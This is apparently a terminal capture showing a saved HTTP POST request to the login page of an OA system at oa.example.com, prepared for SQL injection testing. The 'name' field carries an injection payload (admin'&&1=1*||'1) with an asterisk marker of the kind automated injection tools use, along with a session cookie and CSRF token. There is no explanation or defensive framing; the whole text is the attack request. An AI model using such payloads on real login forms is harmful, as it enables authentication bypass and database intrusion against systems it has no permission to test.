 ➜ /tmp cat post.txt
POST /user/login HTTP/1.1
Host: oa.example.com:8082
Content-Length: 87
Cache-Control: max-age=0
Origin: http://oa.example.com:8082
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_13_6) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/69.0.3497.100 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://oa.example.com:8082/user/login
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,mt;q=0.7
Cookie: OASESSION=28A34D6D5D4F73BCE1563267945EBF12
Connection: close

name=admin'%26%261=1*||'1&passwd=123123&_csrf=ef954f26-73d9-4962-aa4e-9db75451caf4